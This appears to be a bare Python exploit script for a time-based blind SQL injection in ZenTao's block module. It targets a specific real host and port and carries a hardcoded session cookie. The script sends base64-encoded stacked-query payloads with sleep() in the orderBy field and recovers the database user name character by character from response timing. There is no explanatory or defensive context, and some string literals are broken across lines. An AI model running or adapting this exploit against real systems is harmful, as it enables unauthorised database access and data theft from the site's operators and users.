 import requests
import base64
import time
def GetData():
    headers={
    "Host": "boss.bajiehechuang.com:9096",
    "User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0",
    "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8",
    "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
    "Cookie": "lang=zh-cn; theme=default; windowWidth=1391; windowHeight=390; zentaosid=
4j30483k5us524njbep9c195i5",
    "Connection": "close",
    "Upgrade-Insecure-Requests": "1",
    "Referer": "http://boss.bajiehechuang.com:9096/www/index.php??
m=block&f=main&mode=getblockdata&blockid=case&param=="
    }
    url='http://boss.bajiehechuang.com:9096/www/index.php?
m=block&f=main&mode=getblockdata&blockid=case&param='
    paylaod = '{"orderBy":"order limit 1;select  (if(ord(mid((select user()),%d,1))=%
d,sleep(2),1));","num":"1,1","type":"openedbyme"}'
    info = ''
    for i in range(1,30):
        for j in range(33,127):
            data = '{"orderBy":"order limit 1,1;select  (if(ord(mid((select user()),%d,1))=%
d,sleep(3),1));","num":"1,1","type":"openedbyme"}' % (i,j)
            data  = base64.b64encode(data)
            evil = url+data
            startime = time.time()
            r = requests.get(evil,headers=headers)
            endtime = time.time()-startime
            if endtime> 3:
                info = info+chr(j)
                print(info)
                break
if __name__ == '__main__':
    GetData()